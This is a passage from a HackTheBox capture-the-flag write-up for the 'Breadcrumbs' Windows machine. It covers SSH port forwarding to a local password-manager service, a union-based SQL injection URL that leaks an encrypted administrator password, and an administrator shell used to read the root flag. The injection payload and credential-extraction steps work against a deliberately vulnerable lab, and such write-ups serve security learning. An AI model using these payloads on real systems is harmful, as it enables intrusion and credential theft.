
I generate a string suitable for the purpose and pass it as an argument.
000000000000000000000000000000566The consequence is that the program tries to make the call to the server.

Running it from the command line it is evident that if the server were available we would have a valid response.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.228 - Breadcrumbs (win)/attack/intoshell]
└─$ ./Krypter_Linux 000000000000000000000000000000566
Krypter V1.2
New project by Juliette.
New features added weekly!
What to expect next update:
- Windows version with GUI support
- Get password from cloud and AUTOMATICALLY decrypt!
***
Requesting decryption key from cloud...
Account: Administrator
Server response:Ok, let's activate port forwarding and see what we get.
ssh [email protected] -L 1234:127.0.0.1:1234Verify that the port forwarding works.
┌──(in7rud3r㉿Mykali)-[/tmp/ida]
└─$ curl "http://passmanager.htb:1234/index.php?method=select&username=administrator&table=passwords" 1 ⨯
selectarray(1) {
[0]=>
array(1) {
["aes_key"]=>
string(16) "k19D193j.<19391("
}
}And we restart the executable.
┌──(in7rud3r㉿Mykali)-[~/…/hackthebox/_10.10.10.228 - Breadcrumbs (win)/attack/intoshell]
└─$ ./Krypter_Linux 000000000000000000000000000000566
Krypter V1.2
New project by Juliette.
New features added weekly!
What to expect next update:
- Windows version with GUI support
- Get password from cloud and AUTOMATICALLY decrypt!
***
Requesting decryption key from cloud...
Account: Administrator
Server response:
selectarray(1) {
[0]=>
array(1) {
["aes_key"]=>
string(16) "k19D193j.<19391("
}
}Mmmm, ok, disappointment, I expected to see the password in clear text following a processing of the recovered data, but apparently the executable just returns the server response as is. Unfortunately I can't even understand where this value is recovered from, even if I have an idea. Let me verify.
MariaDB [information_schema]> use bread;
Database changed
MariaDB [bread]> show tables;
+-----------------+
| Tables_in_bread |
+-----------------+
| books |
| issues |
| users |
+-----------------+
3 rows in set (0.001 sec)
MariaDB [bread]> select * from passwords;
ERROR 1142 (42000): SELECT command denied to user 'bread'@'localhost' for table 'passwords'As I supposed; the passwords table is in the mySQL database, but with the user at my disposal I cannot reach it. However, the URL used to retrieve the data may be subject to sql injection, the table, username and method values appear to be the values passed to a query. Let's try to check if there is any kind of vulnerability. After a few attempts...
http://127.0.0.1:1234/index.php?method=select&table=passwords&username=administrator%27%20union%20select%20password%20from%20passwords%20where%20aes_key%20=%20%27k19D193j.%3C19391(The output is the following:
selectarray(2) { [0]=> array(1) { ["aes_key"]=> string(16) "k19D193j.<19391(" } [1]=> array(1) { ["aes_key"]=> string(44) "H2dFz/jNwtSTWDURot9JBhWMP6XOdmcpgqvYHG35QKw=" } }Ok, I have an encrypted password, a salt and I know that the algorithm used is the AES, let's see if some online decryption tool spares me a session with the hashcat tool.

Great, let's hope it's the last ssh session.
Microsoft Windows [Version 10.0.19041.746]
(c) 2020 Microsoft Corporation. All rights reserved.
administrator@BREADCRUMBS C:\Users\Administrator>dir
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\Users\Administrator
01/26/2021 10:06 AM <DIR> .
01/26/2021 10:06 AM <DIR> ..
01/15/2021 04:56 PM <DIR> 3D Objects
01/15/2021 04:56 PM <DIR> Contacts
02/09/2021 08:08 AM <DIR> Desktop
01/15/2021 04:56 PM <DIR> Documents
01/15/2021 04:56 PM <DIR> Downloads
01/15/2021 04:56 PM <DIR> Favorites
01/15/2021 04:56 PM <DIR> Links
01/15/2021 04:56 PM <DIR> Music
01/15/2021 05:00 PM <DIR> OneDrive
01/15/2021 04:57 PM <DIR> Pictures
01/15/2021 04:56 PM <DIR> Saved Games
01/15/2021 04:57 PM <DIR> Searches
01/15/2021 04:56 PM <DIR> Videos
0 File(s) 0 bytes
15 Dir(s) 5,481,455,616 bytes free
administrator@BREADCRUMBS C:\Users\Administrator>cd Desktop
administrator@BREADCRUMBS C:\Users\Administrator\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 7C07-CD3A
Directory of C:\Users\Administrator\Desktop
02/09/2021 08:08 AM <DIR> .
02/09/2021 08:08 AM <DIR> ..
01/15/2021 05:03 PM <DIR> passwordManager
06/19/2021 10:52 AM 34 root.txt
1 File(s) 34 bytes
3 Dir(s) 5,481,455,616 bytes free
administrator@BREADCRUMBS C:\Users\Administrator\Desktop>type root.txt
a******************************5And the root flag has also been unveiled. It was a long challenge, but we made it. That's all folks, see you next BOX.


